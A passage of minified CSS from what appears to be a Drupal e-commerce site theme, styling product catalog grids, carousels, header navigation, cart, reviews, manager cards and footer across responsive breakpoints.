.views-row form .object-marks span.bestseller i,html .view-uc-catalog .view-content .views-row form .object-marks span.bestseller i{padding-left:21px;background-image:url(/sites/all/themes/roso/img/bestseller-icon.png);background-repeat:no-repeat;background-position:left center;background-size:16px 16px}html section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span.fast_delivery i,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks span.fast_delivery i,html body.node-type-product .product-recomended-wrap .views-row form .object-marks span.fast_delivery i,html .view-uc-catalog .view-content .views-row form .object-marks span.fast_delivery i{padding-left:21px;background-image:url(/sites/all/themes/roso/img/fast-delivery-icon.png);background-repeat:no-repeat;background-position:left center;background-size:16px 16px}html #container .view-uc-catalog .view-content .views-row{width:100%;margin:0 auto}html #container .view-uc-catalog .view-content .views-row+.views-row{margin-top:20px}html #container .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap{height:auto}html .angor-justify-form .views-field{display:block}html #container .view-uc-catalog .view-content .views-row form .form-actions{height:auto}html #container .view-uc-catalog .view-content .views-row .field-content{height:100%;padding:0}
html #container .view-uc-catalog .view-content .views-row .field-content form{position:relative;height:100%;padding:0}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout img,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout img,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout img,html .view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image img{width:100%;object-fit:contain;object-position:center center}@media screen and (min-width:550px){html #container .view-uc-catalog .view-content .views-row{width:calc(50% - 10px);min-width:1px}html #container .view-uc-catalog .view-content .views-row:nth-child(odd){margin-right:10px}html #container .view-uc-catalog .view-content .views-row:nth-child(even){margin-left:10px}html #container .view-uc-catalog .view-content .views-row+.views-row:nth-child(2){margin-top:0}html #container .view-uc-catalog .view-content{display:flex;flex-wrap:wrap}html #container .view-uc-catalog .view-content .views-row form .form-actions{height:87px}html .view-uc-catalog .view-content .views-row form .form-actions input.angor-submit,html .view-uc-catalog .view-content .views-row form .form-actions span.fancybox-node{padding:8px 12px}html section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout img,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout img,html body.node-type-product .product-recomended-wrap .views-row form .container-for-layout img,html .view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image img{height:200px}}@media screen and (min-width:768px) and (max-width:799.98px),screen and (min-width:1024px){html #container .view-uc-catalog .view-content .views-row{width:calc(33.33% - 13.333333px)}html #container .view-uc-catalog .view-content .views-row:nth-child(3n+1){margin-right:10px;margin-left:0}html #container .view-uc-catalog .view-content .views-row:nth-child(3n+2){margin-left:10px;margin-right:10px}html #container .view-uc-catalog .view-content .views-row:nth-child(3n){margin-left:10px;margin-right:0}html #container .view-uc-catalog .view-content .views-row+.views-row:nth-child(3){margin-top:0}}@media screen and (min-width:1200px){html #container .view-uc-catalog .view-content .views-row{width:calc(25% - 15px)}html #container .view-uc-catalog .view-content .views-row:nth-child(4n+1){margin-right:10px;margin-left:0}html #container .view-uc-catalog .view-content .views-row:nth-child(4n+2),html #container .view-uc-catalog .view-content .views-row:nth-child(4n+3){margin-left:10px;margin-right:10px}html #container .view-uc-catalog .view-content .views-row:nth-child(4n){margin-left:10px;margin-right:0}html #container .view-uc-catalog .view-content .views-row+.views-row:nth-child(4){margin-top:0}}html #container .view-uc-catalog .view-content:after{opacity:0}html #container .view-uc-catalog .item-list .pager{margin-top:50px !important}html section#block-views-predstav-tovary-block-novinok.block .views-row form,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form,html body.node-type-product .product-recomended-wrap .views-row form,html .view-uc-catalog .view-content .views-row form{flex-direction:column}section#block-views-predstav-tovary-block-novinok.block .content .wall,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall,body.node-type-product .product-recomended-wrap .content .wall{height:100%}section#block-views-predstav-tovary-block-novinok.block .content .wall.left:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.left:before,body.node-type-product .product-recomended-wrap .content .wall.left:before,section#block-views-predstav-tovary-block-novinok.block .content .wall.right:before,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall.right:before,body.node-type-product .product-recomended-wrap .content .wall.right:before{opacity:.5;height:100%}
html #container section#block-views-predstav-tovary-block-novinok.block .content .nav,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav,html body.node-type-product #container .product-recomended-wrap .content .nav{top:50%;padding:0;margin:0;margin-top:-24px;width:48px;height:48px;background:0 0;background-color:#fff;border-radius:50%;box-shadow:0px 2px 24px rgba(54,64,75,.15);z-index:100;display:block;!important}html #container section#block-views-predstav-tovary-block-novinok.block .content .nav.prev,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev,html body.node-type-product #container .product-recomended-wrap .content .nav.prev{left:0 !important;margin-left:-24px !important}html #container section#block-views-predstav-tovary-block-novinok.block .content .nav.next,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.next,html body.node-type-product #container .product-recomended-wrap .content .nav.next{right:0 !important;margin-right:-24px !important}section#block-views-predstav-tovary-block-novinok.block,section#block-views-predstav-tovary-block-rasprodaj.block{overflow:visible}section#block-views-predstav-tovary-block-novinok.block .view-outer,section#block-views-predstav-tovary-block-rasprodaj.block .view-outer{overflow:hidden}html #container section#block-views-predstav-tovary-block-novinok.block .content .nav:before,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav:before,html body.node-type-product #container .product-recomended-wrap .content .nav:before{content:" ";display:block;position:absolute;top:50%;margin-top:-9px !important;widtH:22px !important;height:18px !important;margin-right:-10px !important;right:22px !important;background-image:url(/sites/all/themes/roso/img/recommend-arrow.png) !important;background-repeat:no-repeat !important;background-size:100% 100% !important;background-position:center center !important}html #container section#block-views-predstav-tovary-block-novinok.block .content .nav.prev:before,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.prev:before,html body.node-type-product #container .product-recomended-wrap .content .nav.prev:before{margin-left:-10px !important;left:22px !important;margin-right:0 !important;right:auto !important;transform:rotate(180deg) !important}html #container section#block-views-predstav-tovary-block-novinok.block .content .nav.to_start,html #container section#block-views-predstav-tovary-block-rasprodaj.block .content .nav.to_start,html body.node-type-product #container .product-recomended-wrap .content .nav.to_start{display:none !important}html body.node-type-product #container .product-recomended-wrap .content form{min-height:100%}html .view-uc-catalog .view-content .views-row form .container-for-layout .uc_product_image{height:auto}html .view-uc-catalog .view-content:before{display:none}html body.sidebar-first .content-wrapper #main{overflow:visible}section#block-views-predstav-tovary-block-novinok.block .content .wall,section#block-views-predstav-tovary-block-rasprodaj.block .content .wall,body.node-type-product .product-recomended-wrap .content .wall{display:none !important}#header.header_new #navigation{height:25px;background:#f5f5f6}#header.header_new #navigation .region-navigation #block-system-main-menu{height:100%;padding-left:0}#header.header_new #navigation .region-navigation #block-system-main-menu .content .menu li,#header.header_new #navigation .region-navigation #block-redesign-contact-mail{line-height:initial;position:relative}#header.header_new #navigation .region-navigation #block-system-main-menu .content .menu li.menu-1188{display:inline-block}#header.header_new #navigation .region-navigation #block-system-main-menu .content .menu li.expanded{margin-right:5px}#header.header_new #navigation .region-navigation #block-system-main-menu .content .menu li a span{font-size:14px;line-height:16px;color:#666;opacity:1}#header.header_new #navigation .region-navigation #block-redesign-delivery-link{display:none}
#header.header_new #navigation .region-navigation{width:1290px;height:100%}#header.header_new #navigation .region-navigation #block-redesign-call-me .block-wrapper{padding-right:0}#header.header_new #navigation .region-navigation{display:flex;justify-content:space-between;float:none}#header.header_new #navigation .region-navigation{padding-right:0}#header.header_new #block-redesign-auth{left:calc(((100vw - 1290px)/2 + 1283px));height:25px;z-index:2000}#header.header_new #block-redesign-auth .content a.auth,#header.header_new #block-redesign-auth .content a.logout,#header.header_new #block-redesign-auth .content a.cabinet{line-height:normal;height:25px}#header.header_new #block-redesign-auth .content a.auth{width:calc((100vw - 1290px)/2)}#header.header_new #block-redesign-auth .content a.auth span{height:25px;display:flex;justify-content:center;align-items:center}#header.header_new #block-redesign-auth .content a span svg{padding-right:7px}.logged-in #header.header_new #navigation .region-navigation{padding-right:0}#header.header_new #block-redesign-auth .content a.cabinet{width:calc(((100vw - 1290px)/2) - 60px);text-align:center}#header.header_new #block-redesign-auth .content a.cabinet span,#header.header_new #block-redesign-auth .content a.logout span{font-size:10px;line-height:13px;color:#fff}#header.header_new .block-uc-cart[id*=block-uc-cart-cart] .content a:after,#header.header_new .block-uc-cart[id*=block-uc-cart-cart] .content a:before{content:none}body.admin-menu #header.header_new .block-uc-cart[id*=block-uc-cart-cart]{margin-top:0}#header.header_new .block-uc-cart[id*=block-uc-cart-cart]{margin-top:0;top:25px;position:absolute;left:calc(((100vw - 1290px)/2 + 1283px))}#header.header_new .block-uc-cart[id*=block-uc-cart-cart] .content .fly-cart{height:120px;width:calc((100vw - 1290px)/2);display:flex;justify-content:center;align-items:center}#header.header_new .fly-cart__icon{position:relative;display:flex;margin-right:10px}#header.header_new .fly-cart__total{font-weight:700;font-size:14px;line-height:18px;color:#fff}#header.header_new .block-uc-cart[id*=block-uc-cart-cart] .content a i.qty{top:-3px;right:-5px;width:10px;height:10px;background:#de203d;font-weight:700;font-size:7px;line-height:8px;color:#fff;opacity:1;left:auto}#header.header_new #block-redesign-auth .content a:before{background-image:none}#header.header_new #navigation .region-navigation #block-redesign-contact-mail{height:100%;order:2}#header.header_new #navigation .region-navigation #block-redesign-call-me{order:3}#header.header_new #navigation .region-navigation #block-redesign-contact-mail .content a span{font-size:12px;line-height:16px;color:#666;opacity:1}#header.header_new #navigation .region-navigation #block-redesign-contact-mail .content a:before{background:url("data:image/svg+xml,%3Csvg width='10' height='9' viewBox='0 0 10 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.5 1.5C0.5 1.22386 0.723858 1 1 1H9C9.27614 1 9.5 1.22386 9.5 1.5V7.5C9.5 7.77614 9.27614 8 9 8H1C0.723858 8 0.5 7.77614 0.5 7.5V1.5Z' fill='%23F5F5F6'/%3E%3Cpath d='M0.75 1.25L4.29289 4.79289C4.68342 5.18342 5.31658 5.18342 5.70711 4.79289L9.25 1.25M1 8H9C9.27614 8 9.5 7.77614 9.5 7.5V1.5C9.5 1.22386 9.27614 1 9 1H1C0.723858 1 0.5 1.22386 0.5 1.5V7.5C0.5 7.77614 0.723858 8 1 8Z' stroke='%23666666' stroke-width='0.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");left:15px;width:11px;height:9px;top:9px}#header.header_new #navigation .region-navigation #block-redesign-call-me{margin:0}#header.header_new #navigation .region-navigation #block-redesign-call-me,#header.header_new #navigation .region-navigation #block-redesign-call-me .block-wrapper{height:100%;background:0 0;line-height:initial}#header.header_new #header-phone{font-size:16px;line-height:21px;color:#000;padding:0 10px}#header.header_new #navigator .region-navigation #block-redesign-call-me .block-wrapper .content a#header-phone:before{position:absolute;content:''}#header.header_new #navigator .region-navigation #block-redesign-call-me .block-wrapper .content{display:flex !important}#header.header_new #block-redesign-call-me .content{display:flex;height:100%}#header.header_new #navigation .region-navigation #block-redesign-call-me button:before{content:none}#header.header_new #navigation .region-navigation #block-redesign-call-me button{background:#de203d;padding:0 20px;display:flex;align-items:center;flex-direction:row}#header.header_new #navigation .region-navigation #block-redesign-call-me button svg{margin-right:10px}#header.header_new #navigation .region-navigation #block-redesign-call-me button span{opacity:1;font-size:12px;line-height:16px;color:#fff;background:0 0}
#header.header_new #navigation .region-navigation #block-system-main-menu .content .menu li .strelka{display:block;position:absolute;left:100%;top:50%;background:url("data:image/svg+xml,%3Csvg width='5' height='3' viewBox='0 0 5 3' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 0L2.5 2.5L5 0L0 0Z' fill='%23666666'/%3E%3C/svg%3E") no-repeat}#header.header_new .header-center,#header.header_new .header-center>noindex{display:flex;justify-content:space-between;align-items:center;width:100%}#header.header_new .header-center *{float:initial}#header.header_new .header-center .region-header{margin-left:10px}.header-center__search-form{display:flex;width:162px;box-sizing:border-box;height:30px}.header-center__search-form .header-center__search-form-input{max-width:130px;border:2px solid #f5f5f6;border-radius:10px 0 0 10px;font-size:12px;line-height:16px;color:#666;text-align:center}.header-center__search-form .header-center__search-form-submit{border-radius:0 10px 10px 0;border:2px solid #f5f5f6;height:30px;background:#f5f5f6;display:flex;align-items:center;justify-content:center;width:30px}#header.header_new .header-center .region-header #block-block-30{width:max-content;display:block;height:65px}#header.header_new .header-center .region-header #block-block-30 table td p a.phone-nolink{display:none}#header.header_new .header-center .region-header #block-block-30 table td p.address:before{content:'';position:relative;display:block;width:10px;height:10px;left:-15px;top:15px;background:url("data:image/svg+xml,%3Csvgwidth='10'height='10'viewBox='001010'fill='none'xmlns='http://www.w3.org/2000/svg'xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Crectwidth='10'height='10'fill='url(%23pattern0)'/%3E%3Cdefs%3E%3Cpatternid='pattern0'patternContentUnits='objectBoundingBox'width='1'height='1'%3E%3Cusexlink:href='%23image0_50_913'transform='scale(0.00195312)'/%3E%3C/pattern%3E%3Cimageid='image0_50_913'width='512'height='512'xlink:href='[data-uri]'/%3E%3C/defs%3E%3C/svg%3E") no-repeat}#header.header_new .header-center .region-header #block-block-30 table td p.address{font-size:14px;line-height:16px;color:#666}#header.header_new .header-center .region-header #block-block-30 table td p.worktime{font-size:12px;line-height:12px;color:#666}#header.header_new .header-center .region-header #block-block-30 table td p.e-mail_header{font-size:12px;line-height:12px;color:#666;margin-top:5px}#header.header_new .header-center .region-header #block-block-30 table td p.e-mail_header a{color:#666}#header.header_new .header-center .header-center__social{display:flex;justify-content:space-evenly;align-items:center;border:2px solid #f5f5f6;box-sizing:border-box;border-radius:10px;height:30px;width:160px;padding:0 15px}#header.header_new .header-center .region-header table td{padding-right:40px !important}#header.header_new .region-catalog-menu{background:url('/sites/all/themes/roso/img/header-bg.jpg') no-repeat 100%;background-size:cover;height:40px;border:none}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li{border:none}#header.header_new #block-redesign-tax-menu ul.tax-menu.first,#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li>a,#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li a span{height:40px;display:flex;align-items:center;justify-content:center}#header.header_new #block-redesign-tax-menu ul.tax-menu .tax-menu-wrap .tax-menu.second .col li a span{height:auto;justify-content:flex-start}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li a span i{display:flex;font-size:16px;line-height:21px;color:#fff}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li a:hover,#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li a:active{background:0 0;color:#de203d}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"] a i:before{background-image:url(/sites/all/themes/roso/img/discont_new.svg)}#header.header_new #block-redesign-tax-menu ul.tax-menu.first>li[data-tid="752"]{background:#de203d}html .index_new .product-recomended-wrap .view-recomended .view-content .views-row form .form-actions .price-block,html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .price-block,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .price-block{display:block !important;order:2}html .index_new .product-recomended-wrap .view-recomended .view-content .views-row form .form-actions .title-wrap,html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .title-wrap,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .title-wrap{order:3}
html .index_new .product-recomended-wrap .view-recomended .view-content .views-row form .form-actions .ratingBar,html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .container-for-layout .ratingBar,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .container-for-layout .ratingBar,html .index_new body.node-type-product .product-recomended-wrap .views-row form .container-for-layout .ratingBar,html .index_new .view-uc-catalog .view-content .views-row form .container-for-layout .ratingBar{order:4}html .index_new .product-recomended-wrap .view-recomended .view-content .views-row form .form-actions .object-marks,html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .object-marks,html .index_new body.node-type-product .product-recomended-wrap .views-row form .object-marks,html .index_new .view-uc-catalog .view-content .views-row form .object-marks{position:absolute}html .index_new .product-recomended-wrap .view-recomended .view-content .views-row form .form-actions,html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions,html .index_new section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions,html .index_new body.node-type-product .product-recomended-wrap .views-row form .form-actions,html .index_new .view-uc-catalog .view-content .views-row form .form-actions{flex-direction:column-reverse}html .index_new .view-id-index_partner .view-content{display:flex;padding:18px 0;border-top:1px solid #f5f5f6;border-bottom:1px solid #f5f5f6;margin-bottom:30px;width:100%;max-width:100%;justify-content:space-between}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .object-marks span{width:max-content;border-radius:5px;padding:6px 17px}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .flex-count.with-count{margin:0 0 20px;text-align:left}html .index_new section#block-views-index-review-block-1 .block-wrapper{margin-top:60px}html .index_new section#block-views-index-review-block-1 .block-wrapper .block-title.h2{font-weight:700;font-size:36px;line-height:47px;color:#000}html .index_new section#block-views-index-review-block-1 .block-wrapper .add-review{display:none}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .node-soderj-otzyvnaglavnuyu{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px 20px 25px 0;display:flex;justify-content:space-between}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content:last-child{border-bottom:1px solid #e5e5e5}html .index_new section#block-views-index-review-block-1 .block-wrapper .view.view-index-review{margin-top:25px}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__info{width:100%}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__name{font-weight:700;font-size:18px;line-height:23px;color:#003262;width:100%}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__created{font-size:16px;line-height:21px;color:#000;width:100%}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__text{font-size:16px;line-height:21px;color:#666;width:100%;max-width:100%}html .index_new section#block-views-index-review-block-1 .block-wrapper .content .all-reviews{font-size:18px;line-height:23px;text-align:right;color:#02a4e0;margin-top:17px;display:inline-block}html .index_new section#block-views-index-managers-block-1 .block-wrapper .block-title.h2{font-weight:700;font-size:36px;line-height:47px;color:#000}html .index_new section#block-views-index-managers-block-1 .block-wrapper{margin-top:50px}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content{margin-top:30px;position:relative}
html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content{display:flex;justify-content:space-between}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .node.node-soderj-menedjer{display:flex;justify-content:space-between;gap:20px;background:#fff;border:1px solid #f5f5f6;box-sizing:border-box;box-shadow:0px 0px 20px rgb(229 229 229/75%);border-radius:10px;padding:20px;width:400px;max-width:100%;height:185px}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-foto img{max-width:100%;width:100%;border-radius:10px}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-item{width:100%;max-width:170px;display:flex;flex-direction:column;justify-content:space-between}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-fio span{font-weight:700;font-size:18px;line-height:23px;color:#003262}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-post span{font-size:13px;line-height:17px;color:#666;width:100%}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-tel a{font-weight:700;font-size:16px;line-height:21px;color:#00458f}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-mail a{font-size:16px;line-height:21px;color:#666}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions input.angor-submit,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions input.angor-submit,html body.node-type-product .product-recomended-wrap .views-row form .form-actions input.angor-submit,html section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions span.fancybox-node,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions span.fancybox-node,html body.node-type-product .product-recomended-wrap .views-row form .form-actions span.fancybox-node,html .view-uc-catalog .view-content .views-row form .form-actions input.angor-submit,html .view-uc-catalog .view-content .views-row form .form-actions span.fancybox-node{font-weight:400;font-size:14px;line-height:18px;color:#fff;width:fit-content;padding:6px 19px;border-radius:5px}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form,html body.node-type-product .product-recomended-wrap .views-row form,html .view-uc-catalog .view-content .views-row form{justify-content:space-between}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .flex-count.with-count,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .flex-count.with-count,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .flex-count.with-count,html .view-uc-catalog .view-content .views-row form .form-actions .flex-count.with-count{margin:0 0 20px;text-align:left}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row,html body.node-type-product .product-recomended-wrap .views-row,html .view-uc-catalog .view-content .views-row{border:none}html .index_new section#block-views-predstav-tovary-block-rasprodaj .block-wrapper{background-image:url(/sites/all/themes/roso/img/background__index.png);padding:40px 0}html .index_new section#block-views-predstav-tovary-block-novinok.block .block-title,section#block-views-predstav-tovary-block-rasprodaj.block .block-title,body.node-type-product .product-recomended-wrap .block-title{border-bottom:none !important}
html .index_new section#block-views-predstav-tovary-block-novinok .block-wrapper{padding-top:50px}.services__item .services__item-more a{color:#fff}.tabs__pane-more{color:#02a4e0}.partner-img{width:150px}html .index_new section#block-views-index-managers-block-1 .content .nav.prev{left:0;background-position:-190px -55px}html .index_new section#block-views-index-managers-block-1 .content .nav.next{right:0;background-position:-190px -99px}html .index_new .region-index #block-views-index-managers-block-1 .content .nav{display:block;position:absolute;width:26px;height:44px;cursor:pointer;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;z-index:10;top:75px}html .index_new section#block-views-index-partner-block .block-wrapper .block-title.h2{font-weight:700;font-size:36px;line-height:47px;color:#000;max-width:1350px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 30px;margin:0 auto}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions .divpriceold,html section#block-views-predstav-tovary-block-rasprodaj.block .views-row form .form-actions .divpriceold,html body.node-type-product .product-recomended-wrap .views-row form .form-actions .divpriceold,html .view-uc-catalog .view-content .views-row form .form-actions .divpriceold{text-align:left}html .index_new section#block-views-index-review-block-1 .block-wrapper .all-reviews.all-reviews__top{width:100%;text-align:right}html .index_new section#block-views-predstav-tovary-block-novinok.block .views-row form .form-actions span.fancybox-node i{font-size:14px!important}html .index_new .view-uc-catalog .view-content .views-row form .container-for-layout .title-wrap{order:3!important}html .index_new .view-uc-catalog .view-content .views-row form .form-actions .price-block{display:none !important}html .index_new .view-uc-catalog .view-content .views-row form .container-for-layout .price-block{display:flex !important;order:2;flex-wrap:wrap;flex-direction:column}@media (max-width:680px){html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .node.node-soderj-menedjer{height:auto;flex-direction:column;width:fit-content;margin:0 auto}html .index_new section#block-views-index-managers-block-1 .block-wrapper .content .view.view-index-managers .view-content .staff-foto{width:fit-content}.about{display:flex;gap:30px;flex-direction:column}.tabs__cards{display:block !important}.tabs__video{display:block !important}.tabs__gallery{display:block !important}.tabs__gallery-title{display:none}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .node-soderj-otzyvnaglavnuyu{flex-direction:column-reverse;background:#fff;border-radius:10px;border-bottom:0;padding:17px;border-top:0;margin-bottom:20px}.services{display:flex !important;flex-direction:column !important}.services__item{background-size:cover !important;background-position:bottom right !important;border-radius:10px;height:160px;padding:25px}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__info{display:flex;flex-direction:row;margin-top:17px}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__created{text-align:right}html .index_new section#block-views-index-review-block-1 .block-wrapper .view-content .review__text{border-bottom:1px solid #f5f5f6;padding-bottom:17px}.services__item .services__item-title{font-size:18px;line-height:23px}.services__item .services__item-subtitle{font-size:14px;line-height:18px}.services__item .services__item-more a{font-size:14px;line-height:18px}.services .services__item--block5{justify-content:flex-start;background:url(/sites/all/themes/roso/img/block-5.png)!important;background-repeat:no-repeat!important;background-size:cover!important;background-position-x:-64px!important}.services .services__item--block6{background:url(/sites/all/themes/roso/img/block-6.png)!important;background-repeat:no-repeat!important;background-size:cover!important;background-position-x:-64px!important}
.about .about__gallery{width:100%}.about .about__slider{height:auto}.about .about__slider-nav .about__slider-nav-item{height:30px}.about .about__slider-nav .slick-slide{margin:0 7px}html .content-wrapper.index_new{background:#f5f5f5}.about .about__info-stat-num{font-size:18px;line-height:23px}.about .about__info-stats{gap:30px;background:#fff;border-radius:10px;padding:20px;position:relative}.about .about__info-stats:before{content:'';position:absolute;width:3px;background:#f5f5f6;height:90%;left:48%;top:5%}.about .about__info-stats:after{content:'';position:absolute;width:90%;background:#f5f5f6;height:3px;top:45%;left:5%}html .index_new .view-id-index_partner .view-content .views-row-5{display:none}html .index_new .view-id-index_partner .view-content .views-row-6{display:none}html .index_new .view-id-index_partner .view-content .views-row-7{display:none}.partner-img{width:auto}html .index_new .view-id-index_partner .view-content{gap:10px}html .index_new section#block-views-index-partner-block .block-wrapper .content{background-color:#fff}html .index_new section#block-views-index-managers-block-1 .block-wrapper .block-title.h{font-size:24px;line-height:31px}html body .index_new form#subscribe-form.webform-client-form{flex-direction:column;background:#de203d;border-radius:10px;padding:25px;align-items:flex-start;position:relative}html .index_new form#subscribe-form.webform-client-form .form-actions:before{content:'→';position:absolute;top:109px;font-size:18px;color:#fff;right:77px;z-index:1}html .index_new #subcribe_wrap{padding:0 30px 30px}html .index_new form#subscribe-form.webform-client-form .webform-text{display:block;width:100%}html .index_new form#subscribe-form.webform-client-form .webform-img{display:none}html .index_new form#subscribe-form.webform-client-form .webform-text .webform-description{color:#fff;font-weight:700;font-size:16px;line-height:21px;width:100%;margin-right:0}html .index_new form#subscribe-form.webform-client-form .form-item input{padding:10px 100px 10px 25px !important;margin-top:10px !important;width:100% !important}html .index_new form#subscribe-form.webform-client-form .form-actions.form-wrapper input[type=submit]{width:44px!important;height:30px!important;right:65px!important;margin-right:0!important;font-size:0 !important;background:#02a4e0 !important;position:absolute !important;top:106px !important;padding:0 !important}html .index_new form#subscribe-form.webform-client-form .form-actions.form-wrapper{padding:0;!important}#footer.footer_new .region-footer-left{display:flex;flex-direction:column-reverse;border-bottom:0;margin-bottom:0}#footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya{max-width:100%;margin-left:0!important;display:block;margin-bottom:0}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content ul{padding-bottom:13px}#footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-763 ul{display:none!important}#footer.footer_new .region-footer-left #block-angor-menu-pervogo-urovnya .menu-1188 ul{display:none!important}#footer .region-footer-left #block-angor-menu-pervogo-urovnya .content>.menu>menu-723{display:inline-block!important}#footer.footer_new .region-footer-left #block-block-16 p{padding-top:10px!important;border-top:1px solid rgba(255,255,255,.2)!important}#footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .content{left:43px;position:relative}#footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .metrika-informer{left:19px!important;top:15px!important}#footer.footer_new .region-footer{padding-bottom:220px!important}#footer.footer_new .region-footer #block-block-11 .contacts tbody tr td.hours_cro{position:absolute!important;width:148px!important;top:39px!important;left:76px!important}#footer.footer_new .region-footer #block-block-11 table .first{position:absolute;top:102px;width:220px;left:50px}#footer.footer_new .region-footer #block-block-11 table .hours.hours_2{position:absolute;top:101px;left:230px;width:220px}#footer.footer_new .region-footer #block-block-11 table .hours.hours_3{position:absolute;top:40px;left:228px;width:220px}
}#header.header_new #navigation{position:fixed;width:100%;top:0;z-index:100}.header-sticky{display:none}#header.header_new{padding-top:25px}@media (max-width:680px){.header-sticky{position:fixed;bottom:0;left:0;height:70px;width:calc(100% - 50px);display:flex;justify-content:space-between;align-items:center;background:#fff;z-index:1000;padding:0 25px}.header-sticky__item{display:flex;flex-direction:column;align-items:center;padding:0 10px}.header-sticky__item-icon{margin-bottom:5px}.header-sticky__item-title{color:#666;font-size:14px;line-height:18px}.header-sticky__item-title_blue{color:#02a4e0}}.header-center__phone-mob{display:none;border:2px solid #f5f5f6;box-sizing:border-box;border-radius:5px;width:max-content;position:absolute;right:10px;top:25px;padding:7px}.header-center__phone-mob-icons{display:flex;align-items:center;justify-content:center;padding:0 5px}.header-center__phone-mob-icons img{margin:0 5px}.header-center__phone-mob-number{font-size:14px;line-height:18px;border-left:2px solid #f5f5f6;color:#000;padding:0 10px}@media (max-width:639px){.header-center__phone-mob{display:flex}#header.header_new .header-center .region-header{display:none}#header.header_new{padding:15px 0}#header.header_new .header-center #logo{max-width:35%;align-self:baseline}.header-center__search-form{align-self:flex-end}#header.header_new .header-center .header-center__social{display:none}body #container .content_full+.menu_btn,#header.header_new .menu_slider{top:80px;border-radius:5px}}.node-soderj-otzyvnaglavnuyu{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px 20px 